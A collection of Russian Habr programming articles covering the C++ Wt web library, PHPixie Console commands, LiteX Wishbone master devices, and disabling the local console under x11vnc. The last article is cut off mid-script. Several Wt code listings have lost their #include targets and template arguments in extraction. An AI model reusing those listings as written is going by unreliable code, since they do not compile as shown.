Короче, да, мне немного страшно, и я устал. Я немножко стал динозавром. Когда-то я непонимающе смотрел на людей, которые в гробу видали все новые вещи, а теперь я замечаю что-то похожее в себе. Я не нахожу в себе силы читать новые вещи о C++, и только о C++. За последние полгода я поковырял и неплохо проработал два новых для меня языка, я ежедневно либо читаю всякие матанокнижки либо решаю задачки, мой текущий проект — игрушечный proof-of-concept-язык, но меня тошнит при одной мысли о том, чтобы прочитать ещё один пропозал или даже ещё одну пережёванную статью-рерайт cppreference о каких-нибудь нововведениях в C++20.
Собственно, сначала я думал назвать эту статью «я стал динозавром», но проблема в другом. Те люди — они, кажется, вполне себе счастливы на своём C++03 или C99, или где там у них произошла кристаллизация, а я никак не счастлив и там. Проблема в том, что, получается, моему опыту, моим навыкам, вот этому всему — этому пора на свалку. А если этому пора на свалку, то не пора ли и мне?
И да, я ни в коем случае не хочу сказать, что плюсы — отстой. Вовсе нет, плюсы прекрасны, это я устал и кончился. Проблема не в тебе, проблема во мне. | https://habr.com/ru/post/497114/ | null | ru | null |
# Пишем сайт с новостями на Wt
Для начала расскажу немного о себе. Я студент 4 курса МАИ специальности «ЭВМ, комплексы, системы и сети», а также начинающий программист на С++/Qt. Очень давно я хотел научиться веб-разработке, но до изучения всех необходимых языков и технологий руки никак не доходили. Недавно на Хабре появилась [статья о создании веб-приложений с помощью C++ библиотеки Wt](http://habrahabr.ru/post/142585/), и я решил поближе познакомиться с этой библиотекой.
#### Подготовка рабочего места
Весь код я писал под Gentoo-linux в Qt Creator. Если вы решите делать так же, то для начала придётся подготовить окружение под наши нужды.
Первое, что надо сделать — это создать проект. Я использовал «Простой проект на С++» без поддержки Qt. Хотя Wt можно использовать совместно с Qt, в данном случае нам это не понадобится.

Я назвал проект MyApp. Далее откроем файл MyApp.pro и немного его отредактируем. А именно, в моём случае, надо добавить такие строки:
> LIBS += -L/usr/lib -lwt -lwthttp -lwtdbo -lwtdbosqlite3 -I/usr/local/include
>
> LIBS += -L/usr/local/lib -lwthttp -lwt -lboost\_regex -lboost\_signals
>
> LIBS += -lboost\_system -lboost\_thread -lboost\_filesystem -lboost\_date\_time -lpthread -lcrypt
>
>
Ещё нам надо будет слинковать папку resources в то место, откуда мы будем запускать наш сайт. Например, так:
`ln -s /usr/share/Wt/resources/ ~/build-MyApp-Qt5-Отладка/`
Подготовку на этом можно считать законченной.
#### Итак, начнём...
Чтобы запустить пустое приложение, достаточно будет написать такой код:
```
#include
#include
#include
using namespace Wt;
WApplication \*createWidget(const WEnvironment& env)
{
WApplication \*app=new WApplication(env); //Создаём пустое веб-приложение
app->setTitle("My Site"); //Устанавливаем заголовок страницы (то же, что в html )
app->setTheme(new Wt::WBootstrapTheme()); //Будем использовать стили bootstrap
return app;
}
int main(int argc, char \*\*argv)
{
Wt::WServer server(argv[0]); //Создаём сервер
server.setServerConfiguration(argc, argv, WTHTTP\_CONFIGURATION); //Конфигурируем его
server.addEntryPoint(Wt::Application,createWidget); //Добавляем "точку входа"
if (server.start()) {
int sig = Wt::WServer::waitForShutdown(); //Если заработало, ждём завершения
std::cerr << "Shutting down: (signal = " << sig << ")" << std::endl;
server.stop();
}
}
```
Мы можем запустить всё это на localhost на порту 8080 командой:
`./myapp --docroot . --http-address 0.0.0.0 --http-port 8080`
Процесс запуска можно автоматизировать, для этого параметры запуска нужно прописать в строке «Проекты->Запуск->Параметры»
Таким образом, мы получаем веб-сервер с пустой страничкой, доступ к которой можно получить по адресу `localhost:8080/`
#### Добавим меню.
Приступим к заполнению. Для начала сделаем меню для нашего сайта. Для этого создадим новый класс, я назвал его «Page».
page.h:
```
#ifndef PAGE_H
#define PAGE_H
#include
#include
#include
#include
#include
#include
class Page : public Wt::WContainerWidget
{
public:
Page(WContainerWidget \*parent = 0);
private:
Wt::WStackedWidget \*contentsStack;
Wt::WNavigationBar \*NavBar;
Wt::WMenu \*LeftMenu;
};
#endif // PAGE\_H
```
page.cpp:
```
#include "page.h"
using namespace Wt;
Page::Page(WContainerWidget *parent):WContainerWidget(parent)
{
setStyleClass("container");
contentsStack = new Wt::WStackedWidget(); //В этом "контейнере" будет появляться виджет, соответствующий текущему пункту меню
contentsStack->setStyleClass("container");
contentsStack->setPadding(48,Wt::Top); //Потому, что меню будет фиксированным сверху и закроет собой часть этого "контейнера"
NavBar = new WNavigationBar(this); //Сама полосочка меню
NavBar->setTitle("MyApp","http://localhost:8080"); //Красивый заголовок перед пунктами меню, а заодно ссылка
NavBar->setResponsive(true); //Наша полоска будет адаптироваться под размер экрана
NavBar->addStyleClass("container"); //Стиль bootstrap
NavBar->setPositionScheme(Wt::Fixed); //Делаем полоску меню фиксированной
LeftMenu=new WMenu(contentsStack,this); //Создаём новое меню. Заметьте, это именно пункты меню.
NavBar->addMenu(LeftMenu); //Вставляем пункты меню в полоску
LeftMenu->addItem(WString::fromUTF8("Новости"),new WText(WString::fromUTF8("Здесь будут новости"))); //Добавляем в меню пункт "Новости".
addWidget(contentsStack); //Мы создавали контейнер без родителя, и он не будет отображаться, пока мы его куда-нибудь не добавим.
}
```
Заодно надо добавить строчку в main.cpp
```
...
WApplication *createWidget(const WEnvironment& env)
{
WApplication *app=new WApplication(env);
app->setTitle("My Site");
app->setTheme(new Wt::WBootstrapTheme());
new Page(app->root()); //Вот эту!
return app;
}
...
```
Проверяем:

#### Допустим. А где же новости?
Сейчас и до них дойдём. Для начала нам надо научиться работать с БД.
В Wt работа с БД, как по мне, реализована довольно странно, но, когда я разобрался с принципом, особых проблем и сложностей у меня больше не возникало.
Первое, что необходимо — это создать шаблон нашей новости в виде класса.
news.h:
```
#ifndef NEWS_H
#define NEWS_H
#include
#include
#include
class News
{
public:
News();
std::string title; //Заголовок новости
std::string text; //Текст новости
std::string author; //Автор новости
Wt::WDateTime created; //Дата создания
template //А это наш шаблон для записей БД
void persist(Action& a)
{
Wt::Dbo::field(a, title, "title");
Wt::Dbo::field(a, text, "text");
Wt::Dbo::field(a, author, "aurhor");
Wt::Dbo::field(a, created, "created");
}
};
DBO\_EXTERN\_TEMPLATES(News);
#endif // NEWS\_H
```
news.cpp:
```
#include "news.h"
#include
DBO\_INSTANTIATE\_TEMPLATES(News);
News::News():
created(Wt::WDateTime::currentDateTime()) //Здесь можно указать поля, заполняемые автоматически, например дата и время создания новости.
{}
```
«Хм, и как этим пользоваться?» — спросите вы. Всё очень просто. Я использовал sqlite3 по некоторым причинам (переносимость вместе с проектом и потому, что поддержка MySQL в Wt у меня по неизвестным причинам не собралась), но аналогично должно работать с любой поддерживаемой БД.
Переписываем page.cpp:
```
#include "page.h"
#include "news.h"
#include
#include
#include
using namespace Wt;
Page::Page(WContainerWidget \*parent):WContainerWidget(parent)
{
Wt::Dbo::backend::Sqlite3 DataBase=WApplication::instance()->appRoot() + "myapp.db"; //Задаём файл БД
Wt::Dbo::Session DBSession; //Создаём сессию
DBSession.setConnection(DataBase); //Подключаемся
DBSession.mapClass("news"); //Ассоциируем наш класс с таблицей news в БД
Wt::Dbo::Transaction transaction(DBSession); //Создаём транзакцию
try {
DBSession.createTables(); //Если таблицы в БД пока нет, создаём её таким вот простым образом. Все поля будут созданы автоматически.
Wt::log("info") << "Database created";
} catch (...) {
Wt::log("info") << "Using existing database";
}
transaction.commit();//Записываем изменения
Wt::WTable \*NewsTable=new Wt::WTable();//Создаём таблицу для вывода новостей
NewsTable->addStyleClass("container");//Делаем таблицу нормальной ширины
Wt::Dbo::Transaction transaction1(DBSession);//Ещё одна транзакция. Их нужно по одной на каждый запрос, насколько я понял.
Wt::Dbo::collection > a=DBSession.find().orderBy("created desc");//Забираем наши новости из БД, отсортированные по дате и времени создания.
int j=0;
for (Wt::Dbo::collection >::const\_iterator i = a.begin(); i != a.end(); ++i) {//Заполняем таблицу новостями. Элементы в таблице заранее создавать не надо, они создаются автоматически при первом обращении к ним. Почти бэйсик =)
Wt::Dbo::ptr Article = \*i;
Wt::WPanel \*panel = new Wt::WPanel();
panel->setTitle(Article.get()->title);
panel->setCentralWidget(new Wt::WText(WString::fromUTF8("Автор:")+Article.get()->author+"
"+Article.get()->text+"
"));
NewsTable->elementAt(j,0)->addWidget(panel);
j++;
}
transaction1.commit();//Закрыли транзакцию. Кстати, повторно транзакции использовать нельзя.
setStyleClass("container");
contentsStack = new Wt::WStackedWidget();
contentsStack->setStyleClass("container");
contentsStack->setPadding(48,Wt::Top);
NavBar = new WNavigationBar(this);
NavBar->setTitle("MyApp","http://cursed.redegrade.net");
NavBar->setResponsive(true);
NavBar->addStyleClass("container");
NavBar->setPositionScheme(Wt::Fixed);
LeftMenu=new WMenu(contentsStack,this);
NavBar->addMenu(LeftMenu);
LeftMenu->addItem(WString::fromUTF8("Новости"),NewsTable); //Прикручиваем нашу табличку с новостями к пункту меню.
this->addWidget(contentsStack);
}
```
#### Ну, по поводу вывода новостей всё понятно, а как же создание?
Хм, и правда. Куда без создания. Сейчас прикрутим. Придётся переписать класс Page ещё раз, заключительный в пределах статьи.
page.h:
```
#ifndef PAGE_H
#define PAGE_H
#include
#include
#include
#include
#include
#include
#include
#include
class Page : public Wt::WContainerWidget
{
public:
Page(WContainerWidget \*parent = 0);
private:
Wt::WStackedWidget \*contentsStack;
Wt::WNavigationBar \*NavBar;
Wt::WMenu \*LeftMenu;
Wt::WTable \*CreateArticle;
Wt::WLineEdit \*Title;
Wt::WLineEdit \*Author;
Wt::WTextArea \*Text;
Wt::WPushButton \*AddNews;
Wt::Dbo::Session DBSession;
void AddArticle();
};
#endif // PAGE\_H
```
page.cpp
```
#include "page.h"
#include "news.h"
#include
#include
#include
#include
#include
#include
using namespace Wt;
Page::Page(WContainerWidget \*parent):WContainerWidget(parent)
{
Wt::Dbo::backend::Sqlite3 DataBase=WApplication::instance()->appRoot() + "myapp.db";
DBSession.setConnection(DataBase);
DBSession.mapClass("news");
Wt::Dbo::Transaction transaction(DBSession);
try {
DBSession.createTables();
Wt::log("info") << "Database created";
} catch (...) {
Wt::log("info") << "Using existing database";
}
transaction.commit();
Wt::WTable \*NewsTable=new Wt::WTable();
NewsTable->addStyleClass("container");
Wt::Dbo::Transaction transaction1(DBSession);
Wt::Dbo::collection > a=DBSession.find().orderBy("created desc");
int j=0;
for (Wt::Dbo::collection >::const\_iterator i = a.begin(); i != a.end(); ++i) {
Wt::Dbo::ptr Article = \*i;
Wt::WPanel \*panel = new Wt::WPanel();
panel->setTitle(WString::fromUTF8(Article.get()->title));
panel->setCentralWidget(new Wt::WText(WString::fromUTF8("Автор:")+WString::fromUTF8(Article.get()->author)+"
"+WString::fromUTF8(Article.get()->text)+"
"));//Немного исправил вывод. Из коробки норовит выводить русский текст знаками вопроса.
NewsTable->elementAt(j,0)->addWidget(panel);
NewsTable->elementAt(j,0)->setLoadLaterWhenInvisible(true);
j++;
}
transaction1.commit();
setStyleClass("container");
contentsStack = new Wt::WStackedWidget();
contentsStack->setStyleClass("container");
contentsStack->setPadding(48,Wt::Top);
NavBar = new WNavigationBar(this);
NavBar->setTitle("MyApp","http://localhost:8080");
NavBar->setResponsive(true);
NavBar->addStyleClass("container");
NavBar->setPositionScheme(Wt::Fixed);
LeftMenu=new WMenu(contentsStack,this);
NavBar->addMenu(LeftMenu);
LeftMenu->addItem(WString::fromUTF8("Новости"),NewsTable);
CreateArticle=new Wt::WTable(); //Табличка для формы создания новости
Title=new Wt::WLineEdit(WString::fromUTF8("Заголовок новости")); //Всякие поля
Author=new Wt::WLineEdit(WString::fromUTF8("Автор"));
Text=new Wt::WTextArea(WString::fromUTF8("Текст новости"));
AddNews=new Wt::WPushButton(WString::fromUTF8("Добавить новость"));
CreateArticle->addStyleClass("container");
CreateArticle->elementAt(0,0)->addWidget(Title); //Добавляем поля в табличку
CreateArticle->elementAt(1,0)->addWidget(Author);
CreateArticle->elementAt(2,0)->addWidget(Text);
CreateArticle->elementAt(3,0)->addWidget(AddNews);
LeftMenu->addItem(WString::fromUTF8("Создать новость"),CreateArticle); //Создаём кнопку и привязываем метод Page::AddArticle к её нажатию
AddNews->clicked().connect(this,&Page::AddArticle);
this->addWidget(contentsStack);
}
void Page::AddArticle()
{
Wt::Dbo::backend::Sqlite3 DataBase=WApplication::instance()->appRoot() + "myapp.db";
DBSession.setConnection(DataBase); //Переподключаемся (долго с этим бился, возможно, стоило сделать всё переменными класса, а не локальными)
Wt::Dbo::Transaction transaction(DBSession); //Повторюсь: для каждой операции с БД нужна живая транзакция.
News \*a=new News(); //Создаём новость
a->title=Title->text().toUTF8();
a->author=Author->text().toUTF8();
a->text=Text->text().toUTF8();
Wt::Dbo::ptr Article=DBSession.add(a); //Заносим новость в БД
}
```
Результат:


**P.S.** Если необходимы дополнительные пояснения, пишите в комментариях, постараюсь рассказать подробней. Я только начал изучать Wt, поэтому, вполне возможно, где-то неправ. Буду рад, если поправите.
**P.P.S.** Если вам интересны статьи по Wt, пишите в комментариях, что ещё вы хотели бы о нём узнать, и я постараюсь написать об этом! | https://habr.com/ru/post/209754/ | null | ru | null |
# Консольные команды с PHPixie Console
 [PHPixie](https://phpixie.com) Console — это новый компонент позволяющий создавать, роутить и запускать консольные команды. Как и другие библиотеки фреймворка он может легко использоваться без самой PHPixie как более простая альтернатива аналогичной библиотеки из Symfony. В первую очередь это статься рассчитана на тех кто уже пользуется PHPixie и в ней будет короткое описание стандартных команд фреймворка, но в конце я так же приведу пример того как запустить PHPixie Console в отдельности.
**Апгрейд существующих проектов**Если у вас уже есть PHPixie проект, то для работы Console надо внести несколько простых изменений:
1. Скопируйте <https://github.com/PHPixie/Project/blob/master/console> в корень проекта. Если вы на линуксе то поставьте на этот файл права на исполнение (chmod +x console)
2. Добавьте *«phpixie/framework-bundle»: "~3.0"* в composer.json
3. Поключите бандл *\PHPixie\FrameworkBundle* и добавьте */\*GeneratorPlaceholder\*/*
как тут: <https://github.com/PHPixie/Project/blob/master/src/Project/Framework/Bundles.php>
Опционально можно также скопировать стандартную архитектуру и демо-команду с обновленного скелета проекта:
1. [Console.php](https://github.com/PHPixie/Framework-Bundle/blob/master/assets/bundleTemplate/src/NamespacePlaceholder/BundleNamePlaceholder/Console.php)
2. [Console/Greet.php](https://github.com/PHPixie/Framework-Bundle/blob/master/assets/bundleTemplate/src/NamespacePlaceholder/BundleNamePlaceholder/Console/Greet.php)
3. В Builder классе банда подключите класс консоли как тут: [Builder.php](https://github.com/PHPixie/Framework-Bundle/blob/master/assets/bundleTemplate/src/NamespacePlaceholder/BundleNamePlaceholder/Builder.php#L32)
Внимание, замените *NamespacePlaceholder* на неймспейс своего проекта (по умолчанию *Project*) и *BundleNamePlaceholder* на имя своего бандла (скорее всего это *App*).
После этого ваша структура будет такая-же как у свежего проекта.
**Использование**
Запустите консоль чтобы увидеть список доступных команд:
```
cd your_project_directory/
./console
# или
php ./console
```
Результат будет примерно таким:
```
Available commands:
app:greet Greet the user
framework:installWebAssets Symlink or copy bundle web files to the projects web folder
framework:generateBundle Generate a new bundle
help Print command list and usage
```
Команда *help* покажет больше информации и список доступных параметров:
```
./console help framework:installWebAssets
framework:installWebAssets [ --copy ]
Symlink or copy bundle web files to the projects web folder
Options:
copy Whether to copy web directories instead of symlinking them
```
**Стандартные команды**
* **framework:installWebAssets** — создает ярлыки в папке */web/bundles* указующие на */web* папки внутри бандлов, например /web/bundles/app -> /bundles/app/web. Это делается для того чтобы бандлы инсталлированные с помощью композера могли предоставить свои веб файлы. Флажок *--copy* скопирует файлы вместо создания ярлыков. Это удобно например для создания архива для CDN.
* **framework:generateBundle** — генерирует и подключает новый бандл в проект. Больше не придется вручную создавать бандлы путем копирования существующего.
**Добавление собственных команд**
У вас в проекте уже добавлена простая команда *app:greet*. Работа с командами полностью аналогична добавлению HTTP процессоров, используя класс *\Project\App\Console*. Достаточно добавить имя команды в массив возвращаемый методом *commandNames()* и добавить метод *buildCommand*.
В конструкторе команды вы можете задать описание и список параметров и аргументов:
```
namespace Project\App\Console;
class Greet extends \PHPixie\Console\Command\Implementation
{
public function __construct($config)
{
// Описание
$config->description('Greet the user');
// Добавим параметр 'message'
$config->argument('message')
->description("Message to display");
parent::__construct($config);
}
/**
* Этот метод вызывается при запуске команды.
* $argumentData и $optionData работают так же
* как HTTP $request->query() и $request->data()
*/
public function run($argumentData, $optionData)
{
$message = $argumentData->get('message', "Have fun coding!");
$this->writeLine($message);
}
}
```
**Аргументы и опции**
Допустим мы хотим добавить следующую команду:
```
sqldump --user=root --skip-missing -f myDatabase users items
```
Здесь *myDatabase* имя базы данных, а за ней список таблиц которые мы хотели бы забэкапить. Это аргументы нашей команды. А *user*, *skip-missing*, и *f* опции. Заметьте что для аргументов важен порядок в котором они задаются, а для опций нет. Также короткие опции с одной буквы используют один знак *-* вместо двух.
В коде это будет выглядеть вот так:
```
$config->option('user')
//Обязательная опция
->required()
//Ее описание, будет показано при запуске команды 'help'
->description("User to connect to the database with");
$config->option('skip-missing')
->description("Don't throw an error if the tables are missing")
//Задать опцию как флажок.
//Опциям-флажкам не задается значение,
//взамен они устанавливаются в 'true' если они присутствуют.
->flag();
$config->option('f')
->flag()
->description("Force database dump");
```
При описании аргументов надо помнить что задавать их надо в том порядке в котором они должны присутствовать в команде. В нашем случае аргумент *database* идеи перед *tables*:
```
$config->argument('database')
->required()
->description("Which database to dump the tables from");
$config->argument('tables')
->description("Tables to dump")
// Принимает массив значений
// В команде может быть толко один такой аргумент,
// и логично что он должен быть последним
->arrayOf();
```
Теперь при запуске *help* мы получим вот такой результат:
```
./console help app:sqldump
app:sqldump --user=VALUE [ -f ] [ --skip-missing ] DATABASE [ TABLES... ]
Options:
user User to connect to the database with
f Force database dump
skip-missing Dont throw an error if the tables are missing
Arguments:
DATABASE Which database to dump the tables from
TABLES Tables to dump
```
При запуске команды методу *run()* передадутся опции и аргументы, откуда их можно получить аналогично как и в HTTP процессоре:
```
public function run($argumentData, $optionData)
{
$database = $argumentData->get('database');
// С указанием дефолтного значения
$user = $optionData->get('user', 'phpixie');
}
```
**Ввод и вывод**
Самый простой метод вывода в консоль это просто return-уть текст. Но если процесс должен работать долгое время и надо выводить промежуточный результат, то можно использовать дополнительные методы:
```
public function run($argumentData, $optionData)
{
// Вывод текста
$this->write("Hello ");
// Вывод текста с новой строкой
$this->writeLine("World");
// Считать ввод пользователя с консоли
$str = $this->readLine();
// Если бросить CommandException то в консоли отобразится текст ошибки
// и сама команда возвратит не-нулевой статус код (полезно при работе с Bash).
throw new \PHPixie\Console\Exception\CommandException("Something bad happened");
}
```
Дополнительно можно получить доступ к CLI контексту и работать уже с ним:
```
public function run($argumentData, $optionData)
{
$context = $this->cliContext();
$inputStream = $cliContext->inputStream();
$outputStream = $cliContext->outputStream();
$errorStream = $cliContext->errorStream();
$outputStream->write("Hello");
$errorStream->writeLine("Something bad happened");
$context->setExitCode(1); // указать код статуса
```
Код статуса пригодится при проверке удачно ли исполнилась команда извне, например из Bash:
```
if ./console app:somecommand ; then
echo "Command succeeded"
else
echo "Command failed"
fi
```
Как я уже писал с самого начала, компонент можно легко использовать и без фреймворка:
```
class YourCommandRegistry extends \PHPixie\Console\Registry\Provider\Implementation
{
public function commandNames()
{
return ['greet'];
}
public function buildGreetCommand($config)
{
return new Greet($config);
}
}
$slice = new \PHPixie\Slice();
$cli = new \PHPixie\CLI();
$registry = new YourCommandRegistry();
$console = new \PHPixie\Console($slice, $cli, $registry);
$console->runCommand();
```
Таким образом добавить консольные возможности можно в любой проект, все это с минимальными зависимостями и весьма интуитивно. | https://habr.com/ru/post/314314/ | null | ru | null |
# Подключаем Master устройство на шину Wishbone в системе LiteX
Давно я ничего не писал про LiteX. Во-первых, очень много работы. Во-вторых, пришлось почитать курс студентам, подготовка тоже дико отвлекала, но наконец семестр подходит к концу. Ну, и в-третьих, в своих опытах я на пару шагов дальше того, что описываю, и вот эти опыты меня затянули. Пока что там всё выглядит достаточно мрачно. Производительность там такая, что плакать хочется. В общем, было трудно прерваться, чтобы описать то, что находится ещё на гарантированно светлой стороне. Но если вы читаете эти строки, то я себя пересилил.
Я уже многократно писал, что рассматриваю LiteX как некий аналог подсистемы Qsys из среды разработки Quartus. То есть, как удобное средство составить шинно-ориентированную систему из множества готовых ядер. Но если Qsys – он только для Альтер, то LiteX – он подходит и для Altera (Intel), и для Xilinx, и для Lattice. А сейчас я по работе плотно вожусь именно с Латтисами. У Латтисов самое узкое место – это параметр FMax. И вот построение базовых систем на базе шины Wishbone у Litex получается очень красиво. Там FMax выходит достаточно высоким. Даже у Латтисов он превышает 100 МГц.
В предыдущих статьях мы уже научились добавлять в систему устройства, доступные по шине через регистры команд-состояний (CSR), а также пассивные (Slave) устройства с шиной Wishbone. Сегодня мы добавим на шину активное (Master) устройство. Поехали!
На самом деле мы уже знаем практически всё, чтобы добавить своё активное устройство. Мало того, если для пассивного приходилось добавлять регион, то здесь никаких регионов не требуется. Мастер – он же к любому участку шины может доступ получить! Поэтому класс, описывающий включение мастера, будет выглядеть так:
```
class SpiToWishBone (Module):
def __init__(self, clk, rst, spi, notEmpty, lastByte, wishbone):
self.bus = wishbone
self.data_width = 32
self.specials += Instance("SpiToWishBone",
i_clk = clk,
i_rst = rst,
i_sck = spi["sck"],
i_mosi = spi["mosi"],
o_miso = spi["miso"],
i_cs = spi["cs"],
o_notEmpty = notEmpty,
i_lastByte = lastByte,
o_wb_adr_o = wishbone.adr,
i_wb_dat_i = wishbone.dat_r,
o_wb_dat_o = wishbone.dat_w,
o_wb_we_o = wishbone.we,
o_wb_sel_o = wishbone.sel,
o_wb_stb_o = wishbone.stb,
i_wb_ack_i = wishbone.ack,
i_wb_err_i = wishbone.err,
o_wb_cyc_o = wishbone.cyc
)
```
Как видно, это интерфейс для внешнего (описанного на Верилоге) моста между SPI и шиной Wishbone. Линии MOSI, MISO, SCK и CS – стандартные SPI-ные линии. Так как у линии sck префикс «i» — это вход. То есть, spi является пассивным. Но об этом – чуть ниже. Линии notEmpty и lastData тоже относятся к нашей реализации шины SPI.
А всё, что ниже – это шина Wishbone.
Как эти шины подключаются к нашей системе – ну мне уже скучно описывать, это я всё неоднократно описывал в предыдущих статьях. Кто попробовал всё это на практике, тот уже видит, что мы вышли из области творчества в область рутины. Давайте, чтобы хоть что-то новое рассказать, я покажу, как раскрываются эти префиксы сигналов «i», «o», «io» и бывают ли какие-то ещё префиксы. Чтобы быстро найти разгадку, ставим точку останова на одну из строк, где эти префиксы фигурируют. Такие вещи лучше всего ловить при трассировке.
Так как мы создаём объект класса Instance, то ставим курсор на его имя, нажимаем правую кнопку «мыши» и выбираем «Перейти к определению».
Немного поездив по тексту, находим ответ на наш вопрос:
Оказывается, тут же мы можем добавлять не только входы, выходы и двунаправленные порты для модуля, но и параметры для него. В этом случае, префикс будет «p\_». Ну хоть что-то новое. А то статьи какие-то шаблонные пошли.
Итак. Мы сделали класс устройства. Теперь в основном коде его надо подключить. Тоже уже отработанный процесс! Причём он намного проще, чем мы это делали раньше!
```
# Self Reset Generator
local_rst = Signal()
reset_gen = rst_gen (clk,rst,local_rst)
soc.platform.add_source("rst_gen.v")
soc.submodules.reset_gen = reset_gen
```
Это я добавил собственный генератор сброса, так как на плате он отсутствует, а шина требует. Сразу после загрузки он сформирует короткий импульс на линии local\_rst:
```
#WishBone Master
soc.platform.add_source("axis_fifo.v")
soc.platform.add_source("axis_wb_master.v")
soc.platform.add_source("SPItoAXIS.sv")
soc.platform.add_source("SpiToWishBone.sv")
wbMaster = wishbone.Interface()
spi_pins = {
'sck' : soc.platform.request ('sck',0),
'mosi' : soc.platform.request ('mosi',0),
'miso' : soc.platform.request ('miso',0),
'cs' : soc.platform.request ('cs',0)
}
spi2wb = SpiToWishBone (clk, local_rst,spi_pins,soc.platform.request ('notEmpty',0),
soc.platform.request ('lastByte',0),wbMaster)
soc.submodules.spi2wb = spi2wb
soc.bus.add_master ("spi2wb_master",wbMaster)
```
Сначала мы надобавляли Верилоговскимх файлов (зачем так много – будет описано ниже), после чего привычным движением руки описали шину, описали ножки, которые пойдут на SPI, объявили объект мастера и подключили его к общей шине системы. ВСЁ! На этом можно расходиться… Тема статьи исчерпана!
Неожиданное заключение
----------------------
Написанное выше – это примерно четверть от задуманной статьи. Дальше по планам должно идти описание тестового окружения. Вторая четверть – как был найден более-менее приемлемый Wishbone мастер (стык Wishbone с AXI Stream). Если что – я про этот проект [alexforencich/verilog-wishbone: Verilog wishbone components](https://github.com/alexforencich/verilog-wishbone). Попутно я хотел пройтись по тому, чем плохи другие найденные реализации. Третья четверть планировалась на то, чтобы рассказать о недостатках найденного проекта (нет таймера для ловли таймаутов, а также система адресации и инкремента адреса не совместима с тем, что принято в LiteX). Ну, и рассказ о том, как всё было состыковано. Ну, и последняя четверть – моя реализация преобразователя SPI в AXI Stream и программная поддержка FT232H через кросс платформенную библиотеку libftdi [libFTDI » FTDI USB driver with bitbang mode](https://www.intra2net.com/en/developer/libftdi/).
Но и так-то не хватало сил из-за подготовки лекций и лабораторных для студентов, плюс случилось то, из-за чего пропало вдохновение вовсе. И очень долго не возвращалось. Мало того, из случившегося вытекло, что фирма Латтис начала угнетать нас по национальному, расовому или религиозному признаку. Документацию на чипы уже не скачать. Хорошо, хоть ГитХаб с открытой средой разработки пока доступен. Но всё равно, интерес к их и без того не самым лучшим в мире чипам, подорван. Короче, со вдохновением – труба. Мы посовещались и решили, что раз у статьи есть завершённая мысль, то опубликуем её так, а недостающие части я опишу, когда это самое вдохновение вернётся.
Но и когда вернётся, что делать с циклом дальше – большой вопрос. Дело в том, что дальше хоть делай процессорную систему, хоть что-то без процессора, а всё равно надо задействовать SDRAM. И вот выяснилось, что при этом параметр FMax будет не очень высоким. Буквально 50 МГц. Судя по критическим цепям, задержки вносит не сам контроллер SDRAM, а подсистема кэширования. Если превысить FMax, тесты ОЗУ будут давать ошибки. А производительность ОЗУ будет совсем смешной. Я несколько дней поснимал времянки (и в режиме 1:1, и в режиме 1:2), и вижу, что особо там выскакивать некуда. Попутно была найдена табличка, которая очень похожа на мои выводы: [LiteDRAM benchmarks summary](http://enjoy-digital.github.io/litedram/#define). Там у неё много вкладок. И результаты – один другого хуже для SDRAM. А на целевой плате припаян SDRAM, и он нужен хоть для процессора, хоть как буферное ОЗУ для того же HDMI, хоть для хранения данных.
В общем, как шинная основа, LiteX – просто замечательная штука, а как полноценная система – кажется, уже не очень. Возможно, кто-то знает про подсистему памяти что-то такое, что опровергнет мои выводы. Рад буду списаться хоть в комментариях, хоть в диалогах. Но эта часть – уже совсем на будущее. Сначала пусть вернётся вдохновение для описания тестового набора, а там уж и времянки со своими мыслями я сделаю. А так – все принципы для того, чтобы построить шинно-ориентированную систему на базе LiteX, описав для неё рабочие блоки на чистом Verilog, мы изучили. И эта подсистема получается весьма и весьма эффективной. Буду рад, если кому-то это пригодится. И буду надеяться на то, что следующие части выйдут более-менее скоро. | https://habr.com/ru/post/664726/ | null | ru | null |
# Отключаем локальную консоль при использовании x11vnc
Всем привет,
на просторах интернетов много статей на тему как настроить удаленное подключение к существующей сессии Xorg через x11vnc, но я нигде не нашел, как при этом придавить локальный монитор и ввод, чтобы любой, кто сидит рядом с удаленным компом, не смотрел что вы делаете и не нажимал кнопочки в вашей сессии. Под катом мой способ, как сделать x11vnc более похожим на подключение к винде по RDP.
Итак, допустим, вы уже умеете пользоваться x11vnc, если нет — можно погуглить или почитать например [тут](https://habr.com/ru/post/62905/).
**Дано:** запускаем x11nvc, подключаемся к нему клиентом, все работает, но локальная консоль компа тоже доступна для просмотра и ввода.
**Хотим:** вырубить локальную консоль (монитор + клава + мышка) так, чтобы ничего нельзя было увидеть и ввести.
### Вырубаем мониторы
Первое, что пришло в голову, было просто отрубить монитор через xrandr например так:
```
$ xrandr --output CRT1 --off
```
но при этом оконная среда (у меня KDE) начинает думать, что монитор реально отключен и начинает перекидывать окна и панельки, все съезжает и становится грустно.
Есть более интересный способ, заключающийся в том, чтобы отправить монитор в спячку, сделать это можно например так:
```
$ xset dpms force off
```
но тут тоже не все гладко. Система будит монитор при первом же событии. Помогает простейший костыль в виде цикла:
```
while :
do
xset dpms force off
sleep .5
done
```
Дальше я думать не стал — было лень, оно выполняет свою цель — мониторы ничего не показывают, даже если давить кнопки, шерудить мышкой и т.д.
### UPD:
Спасибо [amarao](https://habr.com/ru/users/amarao/) за еще один способ с выкручиванием в ноль яркости:
```
$ xrandr --output CRT1 --brightness 0
```
### Вырубаем ввод
Для отключения ввода я использовал xinput. При запуске без параметров он выводит список девайсов:
```
$ xinput
⎡ Virtual core pointer id=2 [master pointer (3)]
⎜ ↳ Virtual core XTEST pointer id=4 [slave pointer (2)]
⎜ ↳ Logitech USB Laser Mouse id=9 [slave pointer (2)]
⎣ Virtual core keyboard id=3 [master keyboard (2)]
↳ Virtual core XTEST keyboard id=5 [slave keyboard (3)]
↳ Power Button id=6 [slave keyboard (3)]
↳ Power Button id=7 [slave keyboard (3)]
↳ Sleep Button id=8 [slave keyboard (3)]
↳ USB 2.0 Camera: HD 720P Webcam id=10 [slave keyboard (3)]
↳ HID 041e:30d3 id=11 [slave keyboard (3)]
↳ AT Translated Set 2 keyboard id=12 [slave keyboard (3)]
```
Девайсы **Virtual core...** отключить нельзя — выдается ошибка, зато остальные можно включать и отключать, например вот так можно остаться на минуту без мышки:
```
xinput disable 9; sleep 60; xinput enable 9
```
### Готовое решение
Для своего случая я сделал скрипт, который запускаю в ssh сессии. Он глушит локальный ввод и поднимает x11vnc сервер, а по завершению скрипта все возвращает как было. В итоге получилось три скрипта, вот они (обновленные).
**switch\_local\_console:**
```
#!/bin/sh
case $1 in
1|on)
desired=1
;;
0|off)
desired=0
;;
*)
echo "USAGE: $0 0|1|on|off"
exit 1
;;
esac
